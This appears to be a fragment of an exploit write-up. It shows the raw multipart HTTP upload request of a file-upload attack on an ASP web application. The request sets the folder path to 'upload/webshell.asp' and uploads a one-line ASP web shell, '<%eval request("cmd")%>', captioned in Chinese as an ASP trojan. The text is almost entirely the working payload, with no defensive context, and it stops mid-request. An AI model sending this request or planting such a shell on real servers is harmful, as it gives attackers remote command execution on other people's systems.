 -----------------------------3077380519988
Content-Disposition: form-data; name="act"
upload
-----------------------------3077380519988
Content-Disposition: form-data; name="upcount"
1
-----------------------------3077380519988
Content-Disposition: form-data; name="GuFolderPath"
upload/webshell.asp
-----------------------------3077380519988
Content-Disposition: form-data; name="file1"; filename="asp.txt"
Content-Type: text/plain
<%eval request("cmd")%>
asp.txt文件内写入的asp木马
-----------------------------3077380519988
Content-Disposition: form-data; name="Submit"